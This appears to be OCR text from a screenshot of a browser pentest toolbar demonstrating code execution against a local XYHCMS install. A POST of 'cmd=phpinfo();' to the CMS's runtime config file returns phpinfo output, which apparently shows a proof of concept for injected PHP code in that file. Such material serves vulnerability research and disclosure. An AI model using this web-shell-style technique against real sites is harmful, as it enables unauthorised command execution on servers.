 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL
http://127.0.0.1/xyhcms/App/Runtime/Data/config/site.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Post data
cmd=phpinfo();
a:40:{s:11:"CFG_WEBNAME";s:30:"
PHP Version 5.4.45
php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle